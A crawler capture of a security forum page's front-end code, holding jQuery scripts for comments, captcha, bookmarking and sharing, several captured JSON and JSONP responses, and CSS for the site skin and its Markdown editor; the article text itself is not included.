        </div>
    </div>
</div>        <script src="https://forum.butian.net/static/js/geetest/geetest.js"></script>
    <script src="https://forum.butian.net/static/js/bytemd/editor-butian-forum.min.js?v=20230422"></script>
    <script src="https://forum.butian.net/static/js/untils.js?v=20230422"></script>
    <script src="https://forum.butian.net/static/js/preview-img.js?v=20230422"></script>
    <script type="text/javascript">
        $(document).ready(function() {
            $('.fixed-toc-button').click(function(){
                $(window.innerWidth > 1199 ? '#toc' : '#mobile-toc').toggle()
            })
            var article_id = "1339";
            var url = window.location.href;
            /*评论默认展开*/
            // load_comments('community',article_id);
            // $("#comments-community-"+article_id).collapse('show');
            /* 初始化文章详情 */
            var viewerObj = butianForumEditor.tocViewer({
                target: document.querySelector("#md_view"),
                tocTarget: document.querySelector(window.innerWidth > 1199 ? '#toc' : '#mobile-toc'),
                props: {
                    value: $("#md_view_content").text(),
                },
            });
            layer.photos({
                photos: '#layer-photos-demo', // 图片预览容器
                zIndex: 99999999, // 弹出层级
                shade: 0.5,//遮罩层
                shift: 5, //0-6的选择，指定弹出图片动画类型，默认随机      
                closeBtn:2,
                success: function(layero, index) {
                    var image = $(".layui-layer-phimg").parent();
                    var h = image.height();
                    var w = image.width();
                    let innerWidth=window.innerWidth-60
                    let innerHeight=window.innerHeight-60
                    var ratioHeight = (innerHeight / h).toFixed(2);
                    var ratioWidth = (innerWidth / w).toFixed(2);
                    var minRatio = Math.min(ratioHeight, ratioWidth);
                    zoomImage(image, minRatio);
                }
				//添加按钮---后续优化
				// tab: function () {
				// 	$(".layui-layer-content").append(`<div class="pootosIcon" style="position:absolute;width:100%;text-align:center;bottom:0px;cursor:pointer;"><i id="zoomInButton" class="glyphicon glyphicon-zoom-in"></i><i id="zoomOutButton" class="glyphicon glyphicon-zoom-out"></i></div>`);
				// },
            });
            $('#mobile-toc').addClass('toc-mobile')
            $('.mobile-toc-wrapper .bytemd-toc ul').click(function(){
                $('#mobile-toc').hide();
            })
            var tocContent = $('#mobile-toc').text();
            if(!tocContent) {
                 $('#mobile-toc').hide();
                 $('.fixed-toc-button').hide();
            }

            // 吸顶
            $(window).scroll(window.throttle(function() {
                if($(window).scrollTop() > 109){
                var w = $("#toc").outerWidth();
                $("#toc").css({"width": w}).addClass('tocFixed');
            }else{
                $("#toc").css({"width": '100%'}).removeClass('tocFixed');
            }
            }, 50));

            $(".add-more-comment").on("click", function(){
                var _this = $(this)
                var source = _this.data("source")
                $.ajax({
                    type: "GET",
                    url: `/${source}/secondaryComment`,
                    success: function (data) {
                        var renderHtml = ''
                        $.each(data, function (index, item){
                            renderHtml += `<div class="media">
                                                <div class="media-left">
                                                    <a href="" class="avatar-link user-card" target="_blank" rel="noopenner noreferrer">
                                                        <img class="avatar-40 hidden-xs" src="${item.user.avatar}" alt="">
                                                    </a>
                                                </div>
                                                <div class="media-body">
                                                    <div class="media-heading">
                                                        <a href="" class="mr-5 user-card">${item.user.name}</a>`
                                                        if(item.to_user){
                                                            renderHtml += `<span>回复</span><a href="" class="mr-5 user-card">${item.to_user.name}</a>`
                                                        }
                                    renderHtml += `</div>
                                                    <div class="content">
                                                        <div class="text-fmt mt-10 mb-10">${item.content}</div>
                                                    </div>
                                                    <div class="media-footer">
                                                        <ul class="list-inline text-muted">
                                                            <li>${item.created_at}</li>
                                                            <li>
                                                                <span class="ml-10 second-comment-reply" data-source="${source}" data-source_id="${item.source_id}" data-to_user_id="${item.user_id}" data-source_type="comment" data-message="回复 ${item.user.name}"><i class="fa fa-reply"></i> 回复</span>
                                                            </li>
                                                            <li class="pull-right">
                                                                <button class="btn btn-default btn-xs btn-support`
                                                                    if(item.is_supoort){
                                                                        renderHtml += ` support-success`
                                                                    }
                                    renderHtml += `" data-source_id="${item.id}" data-source_type="comment" data-support_num="${item.supports}"><i class="fa fa-thumbs-o-up"></i> ${item.supports}</button>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>`
                        })
                        _this.before(renderHtml)
                        _this.hide()
                        
                    },
                    error: function (data) {
                        var errors = data.responseJSON.errors.content;
                        alert(errors)
                    }
                })
            })
            var params = {}
            $(".comment-btn, .seconed-comment-btn").on("click", function(){
                // source_id：一级评论值为文章id  二级评论为一级评论的id
                params.source_id = $(this).data('source_id');
                // source_type：community文章 answe回答 movable活动
                params.source_type = $(this).data('source_type');
                params.to_user_id = $(this).data('to_user_id');
                params.token = $(this).data('token');
                if(params.source_type === 'community') {
                    params.content = $("#comment-content").val()
                } else{
                    params.source = $(this).data('source');
                    params.content = $("#second_comment-"+params.source+"-textarea").val();
                };
                gCaptchaObj.verify(); //显示验证码
            })
            /*评论提交*/
            function submit_comment(validate) {
                var silence = 0 ;
                if(silence){
                    window.location.href = 'https://forum.butian.net/question/create'
                    return false;
                }
                params.captcha = $('input[name="geetest_challenge"]').val() || "";
                params.geetest_challenge = validate.geetest_challenge;
                params.geetest_validate = validate.geetest_validate;
                params.geetest_seccode = validate.geetest_seccode;
                handleClickAddComment(params);
                params = {}
            }

            var gCaptchaObj;
            function jyCllback(type,captchaObj) {
                if(type === 'ready'){
                    gCaptchaObj = captchaObj;
                }else if(type === 'success'){
                    var validate = gCaptchaObj.getValidate();
                    submit_comment(validate, $(this))
                }
            }
            jyInit(jyCllback)




            /*文章推荐*/
            $("#support-button").click(function() {
                var btn_support = $(this);
                var source_type = btn_support.data('source_type');
                var source_id = btn_support.data('source_id');
                var support_num = parseInt(btn_support.data('support_num'));
                $.post('/support',{_token: 'yrLikoWfqx0ysbilep6RO2qdhoUhlKb1bX2ABFMQ',source_type:source_type,source_id:source_id},function(msg){
                    if (msg == 'success') {
                        support_num++
                    }
                    btn_support.html(support_num+' 已推荐');
                    btn_support.data('support_num', support_num);
                });
            });



            /*收藏问题或文章*/
            $("#collect-button").click(function(){
                var isCollected =$("#collect-button").html() ;
                $("#collect-button").button('loading');
                var source_type = $(this).data('source_type');
                var source_id = $(this).data('source_id');
                $.post('/collect',{_token: 'yrLikoWfqx0ysbilep6RO2qdhoUhlKb1bX2ABFMQ',source_type:source_type,source_id:source_id},function(msg){
                    $("#collect-button").removeClass('disabled');
                    $("#collect-button").removeAttr('disabled');

                    if(msg.code === 401) {
                        window.location.replace("https://forum.butian.net/login" + "?redirectPath=" + url);
                    }

                    if(msg=='collected'){
                        $("#collect-button").html('已收藏');
                    }else if(msg == 'uncollect'){
                        $("#collect-button").html('收藏');
                    }else{
                        $("#collect-button").html(isCollected);
                    }

                });
            });

            $('.text-fmt pre').each(function(i, block) { hljs.highlightBlock(block); });
        });
    </script>
     <!-- 微信分享 -->
    <script type="text/javascript" src="https://forum.butian.net/static/js/weixin/jweixin-1.6.0.js"></script>
    <script type="text/javascript" src="https://forum.butian.net/static/js/weixin/share.js"></script>
    <script>
    $(function(){
        var title = escape2Html($.trim($('.title').html()));
        var description =escape2Html($.trim($('.quote').html()));
        initShare({
        APIs: ["updateAppMessageShareData", "updateTimelineShareData"],
        callback: {
          title: title,
          imgUrl:
            "https://oss-yg-cztt.yun.qianxin.com/butian-public/f8499623f20f6b5c90e8ca94ac7fc238acf39e36be2ef.jpg",
          description: description,
          url: window.location.href,
          successMethod: ""
        }
      });
    })
    </script>

<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279782571'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1279782571' type='text/javascript'%3E%3C/script%3E"));</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.butian.net/geetest?t=1768581107726
body_size: 1023
content:
{"success":1,"gt":"4fd5d5dbea6b9365f94fc525fee2cf20","challenge":"cd8e137fde4fc9a96d2dea6cb09db4d0","new_captcha":1}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://user.skyeye.qianxin.com//api/v1/user-center-domain?resp_type=jsonp&callback=callback&_=1768581100928
body_size: 102
content:
callback({"status": 200, "message": "\u6210\u529f", "data": {"domains": ["user.skyeye.qianxin.com"]}})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://user.skyeye.qianxin.com/api/v1/sso/session?resp_type=jsonp&callback=callback&_=1768581100929
body_size: 33
content:
callback({"uc_session_id": null})

--- FILE ---
content_type: text/css
request_url: https://forum.butian.net/css/default/skins/default.css?v=20230422
body_size: 1204
content:
a{color:#009a61;text-decoration:none}
a:focus,a:hover{color:#004e31;text-decoration:underline;}
.navbar-inverse{background-color:#2a8c70;border-color:#2b7a5c}
.navbar-inverse .navbar-nav>li>a{color:#fff;padding-left:6px;padding-right:6px;}
.navbar-inverse .navbar-nav>li.user-avatar>a.dropdown-toggle>span{ display: inline-block; max-width: 200px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; position: relative; top: 6px; }
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{background-color:#2b7a5c}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#008151}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#008151}
.navbar-inverse .navbar-toggle{border-color:#008151}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#008151}
.header-response .bottom-nav .active{color:#009a61}
.header-response .fa-user,.header-response .fa-search{color:#fff;}
@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {color: #fff;}}
@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu .divider {background-color: #2b7a5c;}}
.nav-child .tag.active{background-color:#017E66;color:#fff;text-decoration:none}
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover{background-color:#017e66;}
.space-nav li.active a{background-color:#F6F6F6;color:#2a8c70}

.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#009a61;border-color:#009a61}
.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#67ffc7}
.widget-links-item a{margin-right:6px;color:#333;}
.widget-links-item a:hover{text-decoration:underline;}
.widget-message-item.active, .widget-messages-item:hover {text-decoration: none;color: #008E59;background-color: #F6F6F6}
.widget-message-item.active .badge, .widget-message-item:hover .badge {background-color: #008E59}
.tag{display:inline-block;padding:0 8px;color:#017e66;background-color:#E7F2ED;height:24px;line-height:24px;font-weight:400;font-size:13px;text-align:center}
.tag[href]:focus,.tag[href]:hover{background-color:#017e66;color:#fff;text-decoration:none}
.widget-category .list a{display:block;padding:0 10px;text-decoration:none;}
.widget-category .list a:hover{color:#004e31;}
.widget-category .active a{background:#017e66;border-color:#017e66;color:#fff;border-radius: 5px;}
.widget-category .active a:hover{color:#e3faf3}
.stream-list-item .title a{color:#333}
.stream-list-item .title a:hover{color:#017e66}
.stream-list-item .title a:visited{font-weight:400}
.streams-item .title a{color:#333;}
.streams-item .title a:hover{color:#017e66;}
.bookmark-rank .answered,.qa-rank .answered{background-color:#009a61;color:#fff}
/*buttons*/
.btn-primary{border-color:#008151;background-color:#009a61;color:#fff;}
.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.btn-primary.dropdown-toggle{border-color:#00432a;background-color:#006741;color:#fff;}
.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-image:none;}
.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{border-color:#008151;background-color:#009a61;}
.btn-primary .badge{background-color:#fff;color:#009a61;}
.btn-success{border-color:#4cae4c;background-color:#5cb85c;color:#fff;}

.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:6px 12px;border:1px solid #ddd;background-color:#fff;color:#009a61;text-decoration:none;line-height:1.5;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{border-color:#ddd;background-color:#eee;color:#004e31;}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;border-color:#009a61;background-color:#009a61;color:#fff;cursor:default;}



--- FILE ---
content_type: text/css
request_url: https://forum.butian.net/static/js/bytemd/editor-butian-forum-light.min.css
body_size: 9055
content:
/* 该文件由 https://git-open.qianxin-inc.cn/free/litao05/editor-butian-forum build后引入，由build后的editor-butian-forum.min.css 去除暗夜模式的支持，去除@media (prefers-color-scheme: dark) {}变量，修改为默认light下的变量*/
.CodeMirror{font-family:monospace;height:300px;color:#000;direction:ltr}.CodeMirror-lines{padding:4px 0}.CodeMirror pre.CodeMirror-line,.CodeMirror pre.CodeMirror-line-like{padding:0 4px}.CodeMirror-gutter-filler,.CodeMirror-scrollbar-filler{background-color:transparent}.CodeMirror-gutters{border-right:1px solid #ddd;background-color:#f7f7f7;white-space:nowrap}.CodeMirror-linenumber{padding:0 3px 0 5px;min-width:20px;text-align:right;color:#999;white-space:nowrap}.CodeMirror-guttermarker{color:#000}.CodeMirror-guttermarker-subtle{color:#999}.CodeMirror-cursor{border-left:1px solid #000;border-right:none;width:0}.CodeMirror div.CodeMirror-secondarycursor{border-left:1px solid silver}.cm-fat-cursor .CodeMirror-cursor{width:auto;border:0!important;background:#7e7}.cm-fat-cursor div.CodeMirror-cursors{z-index:1}.cm-fat-cursor-mark{background-color:rgba(20,255,20,.5)}.cm-animate-fat-cursor,.cm-fat-cursor-mark{-webkit-animation:blink 1.06s steps(1) infinite;-moz-animation:blink 1.06s steps(1) infinite;animation:blink 1.06s steps(1) infinite}.cm-animate-fat-cursor{width:auto;border:0;background-color:#7e7}@-moz-keyframes blink{50%{background-color:transparent}}@-webkit-keyframes blink{50%{background-color:transparent}}@keyframes blink{50%{background-color:transparent}}.cm-tab{display:inline-block;text-decoration:inherit}.CodeMirror-rulers{position:absolute;left:0;right:0;top:-50px;bottom:0;overflow:hidden}.CodeMirror-ruler{border-left:1px solid #ccc;top:0;bottom:0;position:absolute}.cm-s-default .cm-header{color:#00f}.cm-s-default .cm-quote{color:#090}.cm-negative{color:#d44}.cm-positive{color:#292}.cm-header,.cm-strong{font-weight:700}.cm-em{font-style:italic}.cm-link{text-decoration:underline}.cm-strikethrough{text-decoration:line-through}.cm-s-default .cm-keyword{color:#708}.cm-s-default .cm-atom{color:#219}.cm-s-default .cm-number{color:#164}.cm-s-default .cm-def{color:#00f}.cm-s-default .cm-variable-2{color:#05a}.cm-s-default .cm-type,.cm-s-default .cm-variable-3{color:#085}.cm-s-default .cm-comment{color:#a50}.cm-s-default .cm-string{color:#a11}.cm-s-default .cm-string-2{color:#f50}.cm-s-default .cm-meta,.cm-s-default .cm-qualifier{color:#555}.cm-s-default .cm-builtin{color:#30a}.cm-s-default .cm-bracket{color:#997}.cm-s-default .cm-tag{color:#170}.cm-s-default .cm-attribute{color:#00c}.cm-s-default .cm-hr{color:#999}.cm-s-default .cm-link{color:#00c}.cm-invalidchar,.cm-s-default .cm-error{color:red}.CodeMirror-composing{border-bottom:2px solid}div.CodeMirror span.CodeMirror-matchingbracket{color:#0b0}div.CodeMirror span.CodeMirror-nonmatchingbracket{color:#a22}.CodeMirror-matchingtag{background:rgba(255,150,0,.3)}.CodeMirror-activeline-background{background:#e8f2ff}.CodeMirror{position:relative;overflow:hidden;background:#fff}.CodeMirror-scroll{overflow:scroll!important;margin-bottom:-50px;margin-right:-50px;padding-bottom:50px;height:100%;outline:none;position:relative}.CodeMirror-sizer{position:relative;border-right:50px solid transparent}.CodeMirror-gutter-filler,.CodeMirror-hscrollbar,.CodeMirror-scrollbar-filler,.CodeMirror-vscrollbar{position:absolute;z-index:6;display:none;outline:none}.CodeMirror-vscrollbar{right:0;top:0;overflow-x:hidden;overflow-y:scroll}.CodeMirror-hscrollbar{bottom:0;left:0;overflow-y:hidden;overflow-x:scroll}.CodeMirror-scrollbar-filler{right:0;bottom:0}.CodeMirror-gutter-filler{left:0;bottom:0}.CodeMirror-gutters{position:absolute;left:0;top:0;min-height:100%;z-index:3}.CodeMirror-gutter{white-space:normal;height:100%;display:inline-block;vertical-align:top;margin-bottom:-50px}.CodeMirror-gutter-wrapper{position:absolute;z-index:4;background:none!important;border:none!important}.CodeMirror-gutter-background{position:absolute;top:0;bottom:0;z-index:4}.CodeMirror-gutter-elt{position:absolute;cursor:default;z-index:4}.CodeMirror-gutter-wrapper ::selection{background-color:transparent}.CodeMirror-gutter-wrapper ::-moz-selection{background-color:transparent}.CodeMirror-lines{cursor:text;min-height:1px}.CodeMirror pre.CodeMirror-line,.CodeMirror pre.CodeMirror-line-like{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-width:0;background:transparent;font-family:inherit;font-size:inherit;margin:0;white-space:pre;word-wrap:normal;line-height:inherit;color:inherit;z-index:2;position:relative;overflow:visible;-webkit-tap-highlight-color:transparent;-webkit-font-variant-ligatures:contextual;font-variant-ligatures:contextual}.CodeMirror-wrap pre.CodeMirror-line,.CodeMirror-wrap pre.CodeMirror-line-like{word-wrap:break-word;white-space:pre-wrap;word-break:normal}.CodeMirror-linebackground{position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}.CodeMirror-linewidget{position:relative;z-index:2;padding:.1px}.CodeMirror-rtl pre{direction:rtl}.CodeMirror-code{outline:none}.CodeMirror-gutter,.CodeMirror-gutters,.CodeMirror-linenumber,.CodeMirror-scroll,.CodeMirror-sizer{-moz-box-sizing:content-box;box-sizing:content-box}.CodeMirror-measure{position:absolute;width:100%;height:0;overflow:hidden;visibility:hidden}.CodeMirror-cursor{position:absolute;pointer-events:none}.CodeMirror-measure pre{position:static}div.CodeMirror-cursors{visibility:hidden;position:relative;z-index:3}.CodeMirror-focused div.CodeMirror-cursors,div.CodeMirror-dragcursors{visibility:visible}.CodeMirror-selected{background:#d9d9d9}.CodeMirror-focused .CodeMirror-selected{background:#d7d4f0}.CodeMirror-crosshair{cursor:crosshair}.CodeMirror-line::selection,.CodeMirror-line>span::selection,.CodeMirror-line>span>span::selection{background:#d7d4f0}.CodeMirror-line::-moz-selection,.CodeMirror-line>span::-moz-selection,.CodeMirror-line>span>span::-moz-selection{background:#d7d4f0}.cm-searching{background-color:#ffa;background-color:rgba(255,255,0,.4)}.cm-force-border{padding-right:.1px}@media print{.CodeMirror div.CodeMirror-cursors{visibility:hidden}}.cm-tab-wrap-hack:after{content:""}span.CodeMirror-selectedtext{background:none}.CodeMirror-lint-markers{width:16px}.CodeMirror-lint-tooltip{background-color:#ffd;border:1px solid #000;border-radius:4px 4px 4px 4px;color:#000;font-family:monospace;font-size:10pt;overflow:hidden;padding:2px 5px;position:fixed;white-space:pre;white-space:pre-wrap;z-index:100;max-width:600px;opacity:0;transition:opacity .4s;-moz-transition:opacity .4s;-webkit-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s}.CodeMirror-lint-mark{background-position:0 100%;background-repeat:repeat-x}.CodeMirror-lint-mark-warning{background-image:url([data-uri])}.CodeMirror-lint-mark-error{background-image:url([data-uri])}.CodeMirror-lint-marker{background-position:50%;background-repeat:no-repeat;cursor:pointer;display:inline-block;height:16px;width:16px;vertical-align:middle;position:relative}.CodeMirror-lint-message{padding-left:18px;background-position:0 0;background-repeat:no-repeat}.CodeMirror-lint-marker-warning,.CodeMirror-lint-message-warning{background-image:url([data-uri])}.CodeMirror-lint-marker-error,.CodeMirror-lint-message-error{background-image:url([data-uri])}.CodeMirror-lint-marker-multiple{background-image:url([data-uri]);background-repeat:no-repeat;background-position:100% 100%;width:100%;height:100%}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}.tippy-box[data-theme~=light-border]{background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,8,16,.15);color:#333;box-shadow:0 4px 14px -2px rgba(0,8,16,.08)}.tippy-box[data-theme~=light-border]>.tippy-backdrop{background-color:#fff}.tippy-box[data-theme~=light-border]>.tippy-arrow:after,.tippy-box[data-theme~=light-border]>.tippy-svg-arrow:after{content:"";position:absolute;z-index:-1}.tippy-box[data-theme~=light-border]>.tippy-arrow:after{border-color:transparent;border-style:solid}.tippy-box[data-theme~=light-border][data-placement^=top]>.tippy-arrow:before{border-top-color:#fff}.tippy-box[data-theme~=light-border][data-placement^=top]>.tippy-arrow:after{border-top-color:rgba(0,8,16,.2);border-width:7px 7px 0;top:17px;left:1px}.tippy-box[data-theme~=light-border][data-placement^=top]>.tippy-svg-arrow>svg{top:16px}.tippy-box[data-theme~=light-border][data-placement^=top]>.tippy-svg-arrow:after{top:17px}.tippy-box[data-theme~=light-border][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:#fff;bottom:16px}.tippy-box[data-theme~=light-border][data-placement^=bottom]>.tippy-arrow:after{border-bottom-color:rgba(0,8,16,.2);border-width:0 7px 7px;bottom:17px;left:1px}.tippy-box[data-theme~=light-border][data-placement^=bottom]>.tippy-svg-arrow>svg{bottom:16px}.tippy-box[data-theme~=light-border][data-placement^=bottom]>.tippy-svg-arrow:after{bottom:17px}.tippy-box[data-theme~=light-border][data-placement^=left]>.tippy-arrow:before{border-left-color:#fff}.tippy-box[data-theme~=light-border][data-placement^=left]>.tippy-arrow:after{border-left-color:rgba(0,8,16,.2);border-width:7px 0 7px 7px;left:17px;top:1px}.tippy-box[data-theme~=light-border][data-placement^=left]>.tippy-svg-arrow>svg{left:11px}.tippy-box[data-theme~=light-border][data-placement^=left]>.tippy-svg-arrow:after{left:12px}.tippy-box[data-theme~=light-border][data-placement^=right]>.tippy-arrow:before{border-right-color:#fff;right:16px}.tippy-box[data-theme~=light-border][data-placement^=right]>.tippy-arrow:after{border-width:7px 7px 7px 0;right:17px;top:1px;border-right-color:rgba(0,8,16,.2)}.tippy-box[data-theme~=light-border][data-placement^=right]>.tippy-svg-arrow>svg{right:11px}.tippy-box[data-theme~=light-border][data-placement^=right]>.tippy-svg-arrow:after{right:12px}.tippy-box[data-theme~=light-border]>.tippy-svg-arrow{fill:#fff}.tippy-box[data-theme~=light-border]>.tippy-svg-arrow:after{background-image:url([data-uri]);background-size:16px 6px;width:16px;height:6px}.bytemd{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;color:#24292e;border:1px solid #e1e4e8;background-color:#fff;height:300px}.bytemd,.bytemd *{box-sizing:border-box}.bytemd-hidden{display:none!important}.bytemd .CodeMirror-gutter,.bytemd .CodeMirror-gutters,.bytemd .CodeMirror-linenumber,.bytemd .CodeMirror-scroll,.bytemd .CodeMirror-sizer{box-sizing:content-box}.bytemd .CodeMirror,.bytemd code,.bytemd kbd{font-family:SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace}.bytemd-toolbar{padding:4px 12px;border-bottom:1px solid #e1e4e8;background-color:#fafbfc;user-select:none;overflow:hidden}.bytemd-toolbar-left{float:left}.bytemd-toolbar-right{float:right}.bytemd-toolbar-tab{display:inline-block;cursor:pointer;padding-left:8px;padding-right:8px;line-height:24px;font-size:14px}.bytemd-toolbar-tab-active{color:#0366d6}.bytemd-toolbar-icon{display:inline-block;vertical-align:top;cursor:pointer;border-radius:4px;margin-left:6px;margin-right:6px}.bytemd-toolbar-icon img,.bytemd-toolbar-icon svg{display:block;padding:4px;width:24px;height:24px}.bytemd-toolbar-icon:hover{background-color:#e1e4e8}.bytemd-toolbar-icon-active{color:#0366d6}.bytemd-toolbar .tippy-content{padding-left:0;padding-right:0}.bytemd-dropdown{max-height:300px;overflow:auto;font-size:14px}.bytemd-dropdown-title{margin:0 12px;font-weight:500;border-bottom:1px solid #e1e4e8;line-height:32px;color:#444d56}.bytemd-dropdown-item{padding:4px 12px;height:32px;cursor:pointer}.bytemd-dropdown-item:hover{background-color:#f6f8fa}.bytemd-dropdown-item-icon{display:inline-block}.bytemd-dropdown-item-icon svg{display:block;padding:4px;width:24px;height:24px}.bytemd-dropdown-item-title{display:inline-block;line-height:24px;vertical-align:top}.bytemd-body{height:calc(100% - 58px);overflow:auto}.bytemd-editor{display:inline-block;vertical-align:top;height:100%;overflow:hidden}.bytemd-editor .CodeMirror{height:100%;font-size:14px;line-height:1.5}.bytemd-editor .CodeMirror pre.CodeMirror-placeholder{color:#959da5}.bytemd-editor .CodeMirror .CodeMirror-lines{max-width:800px;margin:0 auto;padding:16px 0}.bytemd-editor .CodeMirror pre.CodeMirror-line,.bytemd-editor .CodeMirror pre.CodeMirror-line-like{padding:0 4%}.bytemd-preview{display:inline-block;vertical-align:top;height:100%;overflow:auto}.bytemd-preview .markdown-body{max-width:800px;margin:0 auto;padding:16px 4%}.bytemd-sidebar{display:inline-block;vertical-align:top;height:100%;overflow:auto;font-size:16px;border-left:1px solid #e1e4e8;width:280px;position:relative;padding:0 16px}.bytemd-sidebar-close{position:absolute;padding:16px;top:0;right:0;cursor:pointer}.bytemd-sidebar-close:hover{color:#0366d6}.bytemd-sidebar h2{font-size:16px;font-weight:600;margin:32px 0 16px}.bytemd-sidebar ul{padding-left:0;color:#959da5}.bytemd-help{font-size:13px}.bytemd-help ul{line-height:20px}.bytemd-help ul svg{width:16px;height:16px;display:block}.bytemd-help ul div{display:inline-block;vertical-align:top}.bytemd-help li{list-style:none;margin-bottom:12px}.bytemd-help-icon{padding:2px 0}.bytemd-help-title{padding-left:8px}.bytemd-help-content{float:right;font-size:12px}.bytemd-toc li{list-style:none;margin-bottom:4px;font-size:14px;line-height:2;cursor:pointer;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.bytemd-toc-active{color:#0366d6;background-color:#f6f8fa}.bytemd-toc-first{font-weight:500}.bytemd-status{font-size:12px;line-height:24px;border-top:1px solid #e1e4e8;user-select:none}.bytemd-status-left{float:left}.bytemd-status-left span{padding-left:16px}.bytemd-status-left strong{font-weight:600}.bytemd-status-right{float:right}.bytemd-status-right label,.bytemd-status-right span{margin-right:16px;cursor:pointer}.bytemd-status-right span:hover{color:#0366d6}.bytemd-status-right input{vertical-align:middle;margin-right:3px}.bytemd-status-error{color:#d73a49}.bytemd-fullscreen.bytemd{position:fixed;left:0;right:0;top:0;bottom:0;border:none;height:100vh!important}.bytemd-split .bytemd-preview{border-left:1px solid #e1e4e8}.tippy-box{font-size:12px}
pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#fff;color:#000}.hljs-comment,.hljs-quote,.hljs-variable{color:green}.hljs-built_in,.hljs-keyword,.hljs-name,.hljs-selector-tag,.hljs-tag{color:#00f}.hljs-addition,.hljs-attribute,.hljs-literal,.hljs-section,.hljs-string,.hljs-template-tag,.hljs-template-variable,.hljs-title,.hljs-type{color:#a31515}.hljs-deletion,.hljs-meta,.hljs-selector-attr,.hljs-selector-pseudo{color:#2b91af}.hljs-doctag{color:grey}.hljs-attr{color:red}.hljs-bullet,.hljs-link,.hljs-symbol{color:#00b0e8}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
.markdown-body {
    color-scheme: light;
    --color-prettylights-syntax-comment: #6e7781;
    --color-prettylights-syntax-constant: #0550ae;
    --color-prettylights-syntax-entity: #8250df;
    --color-prettylights-syntax-storage-modifier-import: #24292f;
    --color-prettylights-syntax-entity-tag: #116329;
    --color-prettylights-syntax-keyword: #cf222e;
    --color-prettylights-syntax-string: #0a3069;
    --color-prettylights-syntax-variable: #953800;
    --color-prettylights-syntax-brackethighlighter-unmatched: #82071e;
    --color-prettylights-syntax-invalid-illegal-text: #f6f8fa;
    --color-prettylights-syntax-invalid-illegal-bg: #82071e;
    --color-prettylights-syntax-carriage-return-text: #f6f8fa;
    --color-prettylights-syntax-carriage-return-bg: #cf222e;
    --color-prettylights-syntax-string-regexp: #116329;
    --color-prettylights-syntax-markup-list: #3b2300;
    --color-prettylights-syntax-markup-heading: #0550ae;
    --color-prettylights-syntax-markup-italic: #24292f;
    --color-prettylights-syntax-markup-bold: #24292f;
    --color-prettylights-syntax-markup-deleted-text: #82071e;
    --color-prettylights-syntax-markup-deleted-bg: #FFEBE9;
    --color-prettylights-syntax-markup-inserted-text: #116329;
